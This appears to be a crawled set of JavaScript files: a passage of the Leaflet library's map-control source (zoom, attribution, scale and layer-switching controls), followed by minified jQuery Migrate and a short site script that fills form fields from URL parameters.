			return this;
		}

		L.DomUtil.remove(this._container);

		if (this.onRemove) {
			this.onRemove(this._map);
		}

		this._map = null;

		return this;
	},

	_refocusOnMap: function (e) {
		// if map exists and event is not a keyboard event
		if (this._map && e && e.screenX > 0 && e.screenY > 0) {
			this._map.getContainer().focus();
		}
	}
});

L.control = function (options) {
	return new L.Control(options);
};

/* @section Extension methods
 * @uninheritable
 *
 * Every control should extend from `L.Control` and (re-)implement the following methods.
 *
 * @method onAdd(map: Map): HTMLElement
 * Should return the container DOM element for the control and add listeners on relevant map events. Called on [`control.addTo(map)`](#control-addTo).
 *
 * @method onRemove(map: Map)
 * Optional method. Should contain all clean up code that removes the listeners previously added in [`onAdd`](#control-onadd). Called on [`control.remove()`](#control-remove).
 */

/* @namespace Map
 * @section Methods for Layers and Controls
 */
L.Map.include({
	// @method addControl(control: Control): this
	// Adds the given control to the map
	addControl: function (control) {
		control.addTo(this);
		return this;
	},

	// @method removeControl(control: Control): this
	// Removes the given control from the map
	removeControl: function (control) {
		control.remove();
		return this;
	},

	_initControlPos: function () {
		var corners = this._controlCorners = {},
		    l = 'leaflet-',
		    container = this._controlContainer =
		            L.DomUtil.create('div', l + 'control-container', this._container);

		function createCorner(vSide, hSide) {
			var className = l + vSide + ' ' + l + hSide;

			corners[vSide + hSide] = L.DomUtil.create('div', className, container);
		}

		createCorner('top', 'left');
		createCorner('top', 'right');
		createCorner('bottom', 'left');
		createCorner('bottom', 'right');
	},

	_clearControlPos: function () {
		L.DomUtil.remove(this._controlContainer);
	}
});



/*
 * @class Control.Zoom
 * @aka L.Control.Zoom
 * @inherits Control
 *
 * A basic zoom control with two buttons (zoom in and zoom out). It is put on the map by default unless you set its [`zoomControl` option](#map-zoomcontrol) to `false`. Extends `Control`.
 */

L.Control.Zoom = L.Control.extend({
	// @section
	// @aka Control.Zoom options
	options: {
		position: 'topleft',

		// @option zoomInText: String = '+'
		// The text set on the 'zoom in' button.
		zoomInText: '+',

		// @option zoomInTitle: String = 'Zoom in'
		// The title set on the 'zoom in' button.
		zoomInTitle: 'Zoom in',

		// @option zoomOutText: String = '-'
		// The text set on the 'zoom out' button.
		zoomOutText: '-',

		// @option zoomOutTitle: String = 'Zoom out'
		// The title set on the 'zoom out' button.
		zoomOutTitle: 'Zoom out'
	},

	onAdd: function (map) {
		var zoomName = 'leaflet-control-zoom',
		    container = L.DomUtil.create('div', zoomName + ' leaflet-bar'),
		    options = this.options;

		this._zoomInButton  = this._createButton(options.zoomInText, options.zoomInTitle,
		        zoomName + '-in',  container, this._zoomIn);
		this._zoomOutButton = this._createButton(options.zoomOutText, options.zoomOutTitle,
		        zoomName + '-out', container, this._zoomOut);

		this._updateDisabled();
		map.on('zoomend zoomlevelschange', this._updateDisabled, this);

		return container;
	},

	onRemove: function (map) {
		map.off('zoomend zoomlevelschange', this._updateDisabled, this);
	},

	disable: function () {
		this._disabled = true;
		this._updateDisabled();
		return this;
	},

	enable: function () {
		this._disabled = false;
		this._updateDisabled();
		return this;
	},

	_zoomIn: function (e) {
		if (!this._disabled && this._map._zoom < this._map.getMaxZoom()) {
			this._map.zoomIn(this._map.options.zoomDelta * (e.shiftKey ? 3 : 1));
		}
	},

	_zoomOut: function (e) {
		if (!this._disabled && this._map._zoom > this._map.getMinZoom()) {
			this._map.zoomOut(this._map.options.zoomDelta * (e.shiftKey ? 3 : 1));
		}
	},

	_createButton: function (html, title, className, container, fn) {
		var link = L.DomUtil.create('a', className, container);
		link.innerHTML = html;
		link.href = '#';
		link.title = title;

		/*
		 * Will force screen readers like VoiceOver to read this as "Zoom in - button"
		 */
		link.setAttribute('role', 'button');
		link.setAttribute('aria-label', title);

		L.DomEvent
		    .on(link, 'mousedown dblclick', L.DomEvent.stopPropagation)
		    .on(link, 'click', L.DomEvent.stop)
		    .on(link, 'click', fn, this)
		    .on(link, 'click', this._refocusOnMap, this);

		return link;
	},

	_updateDisabled: function () {
		var map = this._map,
		    className = 'leaflet-disabled';

		L.DomUtil.removeClass(this._zoomInButton, className);
		L.DomUtil.removeClass(this._zoomOutButton, className);

		if (this._disabled || map._zoom === map.getMinZoom()) {
			L.DomUtil.addClass(this._zoomOutButton, className);
		}
		if (this._disabled || map._zoom === map.getMaxZoom()) {
			L.DomUtil.addClass(this._zoomInButton, className);
		}
	}
});

// @namespace Map
// @section Control options
// @option zoomControl: Boolean = true
// Whether a [zoom control](#control-zoom) is added to the map by default.
L.Map.mergeOptions({
	zoomControl: true
});

L.Map.addInitHook(function () {
	if (this.options.zoomControl) {
		this.zoomControl = new L.Control.Zoom();
		this.addControl(this.zoomControl);
	}
});

// @namespace Control.Zoom
// @factory L.control.zoom(options: Control.Zoom options)
// Creates a zoom control
L.control.zoom = function (options) {
	return new L.Control.Zoom(options);
};



/*
 * @class Control.Attribution
 * @aka L.Control.Attribution
 * @inherits Control
 *
 * The attribution control allows you to display attribution data in a small text box on a map. It is put on the map by default unless you set its [`attributionControl` option](#map-attributioncontrol) to `false`, and it fetches attribution texts from layers with the [`getAttribution` method](#layer-getattribution) automatically. Extends Control.
 */

L.Control.Attribution = L.Control.extend({
	// @section
	// @aka Control.Attribution options
	options: {
		position: 'bottomright',

		// @option prefix: String = 'Leaflet'
		// The HTML text shown before the attributions. Pass `false` to disable.
		prefix: '<a href="http://leafletjs.com" title="A JS library for interactive maps">Leaflet</a>'
	},

	initialize: function (options) {
		L.setOptions(this, options);

		this._attributions = {};
	},

	onAdd: function (map) {
		map.attributionControl = this;
		this._container = L.DomUtil.create('div', 'leaflet-control-attribution');
		if (L.DomEvent) {
			L.DomEvent.disableClickPropagation(this._container);
		}

		// TODO ugly, refactor
		for (var i in map._layers) {
			if (map._layers[i].getAttribution) {
				this.addAttribution(map._layers[i].getAttribution());
			}
		}

		this._update();

		return this._container;
	},

	// @method setPrefix(prefix: String): this
	// Sets the text before the attributions.
	setPrefix: function (prefix) {
		this.options.prefix = prefix;
		this._update();
		return this;
	},

	// @method addAttribution(text: String): this
	// Adds an attribution text (e.g. `'Vector data &copy; Mapbox'`).
	addAttribution: function (text) {
		if (!text) { return this; }

		if (!this._attributions[text]) {
			this._attributions[text] = 0;
		}
		this._attributions[text]++;

		this._update();

		return this;
	},

	// @method removeAttribution(text: String): this
	// Removes an attribution text.
	removeAttribution: function (text) {
		if (!text) { return this; }

		if (this._attributions[text]) {
			this._attributions[text]--;
			this._update();
		}

		return this;
	},

	_update: function () {
		if (!this._map) { return; }

		var attribs = [];

		for (var i in this._attributions) {
			if (this._attributions[i]) {
				attribs.push(i);
			}
		}

		var prefixAndAttribs = [];

		if (this.options.prefix) {
			prefixAndAttribs.push(this.options.prefix);
		}
		if (attribs.length) {
			prefixAndAttribs.push(attribs.join(', '));
		}

		this._container.innerHTML = prefixAndAttribs.join(' | ');
	}
});

// @namespace Map
// @section Control options
// @option attributionControl: Boolean = true
// Whether a [attribution control](#control-attribution) is added to the map by default.
L.Map.mergeOptions({
	attributionControl: true
});

L.Map.addInitHook(function () {
	if (this.options.attributionControl) {
		new L.Control.Attribution().addTo(this);
	}
});

// @namespace Control.Attribution
// @factory L.control.attribution(options: Control.Attribution options)
// Creates an attribution control.
L.control.attribution = function (options) {
	return new L.Control.Attribution(options);
};



/*
 * @class Control.Scale
 * @aka L.Control.Scale
 * @inherits Control
 *
 * A simple scale control that shows the scale of the current center of screen in metric (m/km) and imperial (mi/ft) systems. Extends `Control`.
 *
 * @example
 *
 * ```js
 * L.control.scale().addTo(map);
 * ```
 */

L.Control.Scale = L.Control.extend({
	// @section
	// @aka Control.Scale options
	options: {
		position: 'bottomleft',

		// @option maxWidth: Number = 100
		// Maximum width of the control in pixels. The width is set dynamically to show round values (e.g. 100, 200, 500).
		maxWidth: 100,

		// @option metric: Boolean = True
		// Whether to show the metric scale line (m/km).
		metric: true,

		// @option imperial: Boolean = True
		// Whether to show the imperial scale line (mi/ft).
		imperial: true

		// @option updateWhenIdle: Boolean = false
		// If `true`, the control is updated on [`moveend`](#map-moveend), otherwise it's always up-to-date (updated on [`move`](#map-move)).
	},

	onAdd: function (map) {
		var className = 'leaflet-control-scale',
		    container = L.DomUtil.create('div', className),
		    options = this.options;

		this._addScales(options, className + '-line', container);

		map.on(options.updateWhenIdle ? 'moveend' : 'move', this._update, this);
		map.whenReady(this._update, this);

		return container;
	},

	onRemove: function (map) {
		map.off(this.options.updateWhenIdle ? 'moveend' : 'move', this._update, this);
	},

	_addScales: function (options, className, container) {
		if (options.metric) {
			this._mScale = L.DomUtil.create('div', className, container);
		}
		if (options.imperial) {
			this._iScale = L.DomUtil.create('div', className, container);
		}
	},

	_update: function () {
		var map = this._map,
		    y = map.getSize().y / 2;

		var maxMeters = map.distance(
				map.containerPointToLatLng([0, y]),
				map.containerPointToLatLng([this.options.maxWidth, y]));

		this._updateScales(maxMeters);
	},

	_updateScales: function (maxMeters) {
		if (this.options.metric && maxMeters) {
			this._updateMetric(maxMeters);
		}
		if (this.options.imperial && maxMeters) {
			this._updateImperial(maxMeters);
		}
	},

	_updateMetric: function (maxMeters) {
		var meters = this._getRoundNum(maxMeters),
		    label = meters < 1000 ? meters + ' m' : (meters / 1000) + ' km';

		this._updateScale(this._mScale, label, meters / maxMeters);
	},

	_updateImperial: function (maxMeters) {
		var maxFeet = maxMeters * 3.2808399,
		    maxMiles, miles, feet;

		if (maxFeet > 5280) {
			maxMiles = maxFeet / 5280;
			miles = this._getRoundNum(maxMiles);
			this._updateScale(this._iScale, miles + ' mi', miles / maxMiles);

		} else {
			feet = this._getRoundNum(maxFeet);
			this._updateScale(this._iScale, feet + ' ft', feet / maxFeet);
		}
	},

	_updateScale: function (scale, text, ratio) {
		scale.style.width = Math.round(this.options.maxWidth * ratio) + 'px';
		scale.innerHTML = text;
	},

	_getRoundNum: function (num) {
		var pow10 = Math.pow(10, (Math.floor(num) + '').length - 1),
		    d = num / pow10;

		d = d >= 10 ? 10 :
		    d >= 5 ? 5 :
		    d >= 3 ? 3 :
		    d >= 2 ? 2 : 1;

		return pow10 * d;
	}
});


// @factory L.control.scale(options?: Control.Scale options)
// Creates an scale control with the given options.
L.control.scale = function (options) {
	return new L.Control.Scale(options);
};



/*
 * @class Control.Layers
 * @aka L.Control.Layers
 * @inherits Control
 *
 * The layers control gives users the ability to switch between different base layers and switch overlays on/off (check out the [detailed example](http://leafletjs.com/examples/layers-control.html)). Extends `Control`.
 *
 * @example
 *
 * ```js
 * var baseLayers = {
 * 	"Mapbox": mapbox,
 * 	"OpenStreetMap": osm
 * };
 *
 * var overlays = {
 * 	"Marker": marker,
 * 	"Roads": roadsLayer
 * };
 *
 * L.control.layers(baseLayers, overlays).addTo(map);
 * ```
 *
 * The `baseLayers` and `overlays` parameters are object literals with layer names as keys and `Layer` objects as values:
 *
 * ```js
 * {
 *     "<someName1>": layer1,
 *     "<someName2>": layer2
 * }
 * ```
 *
 * The layer names can contain HTML, which allows you to add additional styling to the items:
 *
 * ```js
 * {"<img src='my-layer-icon' /> <span class='my-layer-item'>My Layer</span>": myLayer}
 * ```
 */


L.Control.Layers = L.Control.extend({
	// @section
	// @aka Control.Layers options
	options: {
		// @option collapsed: Boolean = true
		// If `true`, the control will be collapsed into an icon and expanded on mouse hover or touch.
		collapsed: true,
		position: 'topright',

		// @option autoZIndex: Boolean = true
		// If `true`, the control will assign zIndexes in increasing order to all of its layers so that the order is preserved when switching them on/off.
		autoZIndex: true,

		// @option hideSingleBase: Boolean = false
		// If `true`, the base layers in the control will be hidden when there is only one.
		hideSingleBase: false,

		// @option sortLayers: Boolean = false
		// Whether to sort the layers. When `false`, layers will keep the order
		// in which they were added to the control.
		sortLayers: false,

		// @option sortFunction: Function = *
		// A [compare function](https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Array/sort)
		// that will be used for sorting the layers, when `sortLayers` is `true`.
		// The function receives both the `L.Layer` instances and their names, as in
		// `sortFunction(layerA, layerB, nameA, nameB)`.
		// By default, it sorts layers alphabetically by their name.
		sortFunction: function (layerA, layerB, nameA, nameB) {
			return nameA < nameB ? -1 : (nameB < nameA ? 1 : 0);
		}
	},

	initialize: function (baseLayers, overlays, options) {
		L.setOptions(this, options);

		this._layers = [];
		this._lastZIndex = 0;
		this._handlingClick = false;

		for (var i in baseLayers) {
			this._addLayer(baseLayers[i], i);
		}

		for (i in overlays) {
			this._addLayer(overlays[i], i, true);
		}
	},

	onAdd: function (map) {
		this._initLayout();
		this._update();

		this._map = map;
		map.on('zoomend', this._checkDisabledLayers, this);

		return this._container;
	},

	onRemove: function () {
		this._map.off('zoomend', this._checkDisabledLayers, this);

		for (var i = 0; i < this._layers.length; i++) {
			this._layers[i].layer.off('add remove', this._onLayerChange, this);
		}
	},

	// @method addBaseLayer(layer: Layer, name: String): this
	// Adds a base layer (radio button entry) with the given name to the control.
	addBaseLayer: function (layer, name) {
		this._addLayer(layer, name);
		return (this._map) ? this._update() : this;
	},

	// @method addOverlay(layer: Layer, name: String): this
	// Adds an overlay (checkbox entry) with the given name to the control.
	addOverlay: function (layer, name) {
		this._addLayer(layer, name, true);
		return (this._map) ? this._update() : this;
	},

	// @method removeLayer(layer: Layer): this
	// Remove the given layer from the control.
	removeLayer: function (layer) {
		layer.off('add remove', this._onLayerChange, this);

		var obj = this._getLayer(L.stamp(layer));
		if (obj) {
			this._layers.splice(this._layers.indexOf(obj), 1);
		}
		return (this._map) ? this._update() : this;
	},

	// @method expand(): this
	// Expand the control container if collapsed.
	expand: function () {
		L.DomUtil.addClass(this._container, 'leaflet-control-layers-expanded');
		this._form.style.height = null;
		var acceptableHeight = this._map.getSize().y - (this._container.offsetTop + 50);
		if (acceptableHeight < this._form.clientHeight) {
			L.DomUtil.addClass(this._form, 'leaflet-control-layers-scrollbar');
			this._form.style.height = acceptableHeight + 'px';
		} else {
			L.DomUtil.removeClass(this._form, 'leaflet-control-layers-scrollbar');
		}
		this._checkDisabledLayers();
		return this;
	},

	// @method collapse(): this
	// Collapse the control container if expanded.
	collapse: function () {
		L.DomUtil.removeClass(this._container, 'leaflet-control-layers-expanded');
		return this;
	},

	_initLayout: function () {
		var className = 'leaflet-control-layers',
		    container = this._container = L.DomUtil.create('div', className),
		    collapsed = this.options.collapsed;

		// makes this work on IE touch devices by stopping it from firing a mouseout event when the touch is released
		container.setAttribute('aria-haspopup', true);

		L.DomEvent.disableClickPropagation(container);
		if (!L.Browser.touch) {
			L.DomEvent.disableScrollPropagation(container);
		}

		var form = this._form = L.DomUtil.create('form', className + '-list');

		if (collapsed) {
			this._map.on('click', this.collapse, this);

			if (!L.Browser.android) {
				L.DomEvent.on(container, {
					mouseenter: this.expand,
					mouseleave: this.collapse
				}, this);
			}
		}

		var link = this._layersLink = L.DomUtil.create('a', className + '-toggle', container);
		link.href = '#';
		link.title = 'Layers';

		if (L.Browser.touch) {
			L.DomEvent
			    .on(link, 'click', L.DomEvent.stop)
			    .on(link, 'click', this.expand, this);
		} else {
			L.DomEvent.on(link, 'focus', this.expand, this);
		}

		// work around for Firefox Android issue https://github.com/Leaflet/Leaflet/issues/2033
		L.DomEvent.on(form, 'click', function () {
			setTimeout(L.bind(this._onInputClick, this), 0);
		}, this);

		// TODO keyboard accessibility

		if (!collapsed) {
			this.expand();
		}

		this._baseLayersList = L.DomUtil.create('div', className + '-base', form);
		this._separator = L.DomUtil.create('div', className + '-separator', form);
		this._overlaysList = L.DomUtil.create('div', className + '-overlays', form);

		container.appendChild(form);
	},

	_getLayer: function (id) {
		for (var i = 0; i < this._layers.length; i++) {

			if (this._layers[i] && L.stamp(this._layers[i].layer) === id) {
				return this._layers[i];
			}
		}
	},

	_addLayer: function (layer, name, overlay) {
		layer.on('add remove', this._onLayerChange, this);

		this._layers.push({
			layer: layer,
			name: name,
			overlay: overlay
		});

		if (this.options.sortLayers) {
			this._layers.sort(L.bind(function (a, b) {
				return this.options.sortFunction(a.layer, b.layer, a.name, b.name);
			}, this));
		}

		if (this.options.autoZIndex && layer.setZIndex) {
			this._lastZIndex++;
			layer.setZIndex(this._lastZIndex);
		}
	},

	_update: function () {
		if (!this._container) { return this; }

		L.DomUtil.empty(this._baseLayersList);
		L.DomUtil.empty(this._overlaysList);

		var baseLayersPresent, overlaysPresent, i, obj, baseLayersCount = 0;

		for (i = 0; i < this._layers.length; i++) {
			obj = this._layers[i];
			this._addItem(obj);
			overlaysPresent = overlaysPresent || obj.overlay;
			baseLayersPresent = baseLayersPresent || !obj.overlay;
			baseLayersCount += !obj.overlay ? 1 : 0;
		}

		// Hide base layers section if there's only one layer.
		if (this.options.hideSingleBase) {
			baseLayersPresent = baseLayersPresent && baseLayersCount > 1;
			this._baseLayersList.style.display = baseLayersPresent ? '' : 'none';
		}

		this._separator.style.display = overlaysPresent && baseLayersPresent ? '' : 'none';

		return this;
	},

	_onLayerChange: function (e) {
		if (!this._handlingClick) {
			this._update();
		}

		var obj = this._getLayer(L.stamp(e.target));

		// @namespace Map
		// @section Layer events
		// @event baselayerchange: LayersControlEvent
		// Fired when the base layer is changed through the [layer control](#control-layers).
		// @event overlayadd: LayersControlEvent
		// Fired when an overlay is selected through the [layer control](#control-layers).
		// @event overlayremove: LayersControlEvent
		// Fired when an overlay is deselected through the [layer control](#control-layers).
		// @namespace Control.Layers
		var type = obj.overlay ?
			(e.type === 'add' ? 'overlayadd' : 'overlayremove') :
			(e.type === 'add' ? 'baselayerchange' : null);

		if (type) {
			this._map.fire(type, obj);
		}
	},

	// IE7 bugs out if you create a radio dynamically, so you have to do it this hacky way (see http://bit.ly/PqYLBe)
	_createRadioElement: function (name, checked) {

		var radioHtml = '<input type="radio" class="leaflet-control-layers-selector" name="' +
				name + '"' + (checked ? ' checked="checked"' : '') + '/>';

		var radioFragment = document.createElement('div');
		radioFragment.innerHTML = radioHtml;

		return radioFragment.firstChild;
	},

	_addItem: function (obj) {
		var label = document.createElement('label'),
		    checked = this._map.hasLayer(obj.layer),
		    input;

		if (obj.overlay) {
			input = document.createElement('input');
			input.type = 'checkbox';
			input.className = 'leaflet-control-layers-selector';
			input.defaultChecked = checked;
		} else {
			input = this._createRadioElement('leaflet-base-layers', checked);
		}

		input.layerId = L.stamp(obj.layer);

		L.DomEvent.on(input, 'click', this._onInputClick, this);

		var name = document.createElement('span');
		name.innerHTML = ' ' + obj.name;

		// Helps from preventing layer control flicker when checkboxes are disabled
		// https://github.com/Leaflet/Leaflet/issues/2771
		var holder = document.createElement('div');

		label.appendChild(holder);
		holder.appendChild(input);
		holder.appendChild(name);

		var container = obj.overlay ? this._overlaysList : this._baseLayersList;
		container.appendChild(label);

		this._checkDisabledLayers();
		return label;
	},

	_onInputClick: function () {
		var inputs = this._form.getElementsByTagName('input'),
		    input, layer, hasLayer;
		var addedLayers = [],
		    removedLayers = [];

		this._handlingClick = true;

		for (var i = inputs.length - 1; i >= 0; i--) {
			input = inputs[i];
			layer = this._getLayer(input.layerId).layer;
			hasLayer = this._map.hasLayer(layer);

			if (input.checked && !hasLayer) {
				addedLayers.push(layer);

			} else if (!input.checked && hasLayer) {
				removedLayers.push(layer);
			}
		}

		// Bugfix issue 2318: Should remove all old layers before readding new ones
		for (i = 0; i < removedLayers.length; i++) {
			this._map.removeLayer(removedLayers[i]);
		}
		for (i = 0; i < addedLayers.length; i++) {
			this._map.addLayer(addedLayers[i]);
		}

		this._handlingClick = false;

		this._refocusOnMap();
	},

	_checkDisabledLayers: function () {
		var inputs = this._form.getElementsByTagName('input'),
		    input,
		    layer,
		    zoom = this._map.getZoom();

		for (var i = inputs.length - 1; i >= 0; i--) {
			input = inputs[i];
			layer = this._getLayer(input.layerId).layer;
			input.disabled = (layer.options.minZoom !== undefined && zoom < layer.options.minZoom) ||
			                 (layer.options.maxZoom !== undefined && zoom > layer.options.maxZoom);

		}
	},

	_expand: function () {
		// Backward compatibility, remove me in 1.1.
		return this.expand();
	},

	_collapse: function () {
		// Backward compatibility, remove me in 1.1.
		return this.collapse();
	}

});


// @factory L.control.layers(baselayers?: Object, overlays?: Object, options?: Control.Layers options)
// Creates an attribution control with the given layers. Base layers will be switched with radio buttons, while overlays will be switched with checkboxes. Note that all base layers should be passed in the base layers object, but only one should be added to the map during map instantiation.
L.control.layers = function (baseLayers, overlays, options) {
	return new L.Control.Layers(baseLayers, overlays, options);
};



}(window, document));
//# sourceMappingURL=leaflet-src.map

--- FILE ---
content_type: application/javascript
request_url: https://airportguide.com/includes/airport_general_info2_files/stacks_page_page20.js
body_size: 4602
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);
var stacks = {};
stacks.jQuery = jQuery.noConflict(true);
stacks.ws_foundation_styles = {};
stacks.ws_foundation_styles = (function(stack) {
var jQuery = stacks.jQuery;var $ = jQuery;

return stack;})(stacks.ws_foundation_styles);
stacks.ws_foundation_form = {};
stacks.ws_foundation_form = (function(stack) {
var jQuery = stacks.jQuery;var $ = jQuery;
const urlParams=new URLSearchParams(window.location.search);const entries=Array.from(urlParams.entries());for(const entry of entries){const fieldName=entry[0];const fieldValue=entry[1];const inputs=Array.from(document.getElementsByName(fieldName));if(inputs.length>0){for(const input of inputs){if(input.classList.contains("switch-input")||input.type==="radio"||input.type==="checkbox"){input.checked=input.checked||(fieldValue.split(",").indexOf(input.value)!==-1);continue;}
input.value=fieldValue;}
continue;}
const checkboxes=Array.from(document.getElementsByName(`${fieldName}[]`));if(checkboxes.length>0){for(const checkbox of checkboxes){checkbox.checked=checkbox.checked||(fieldValue.split(",").indexOf(checkbox.value)!==-1);}}}
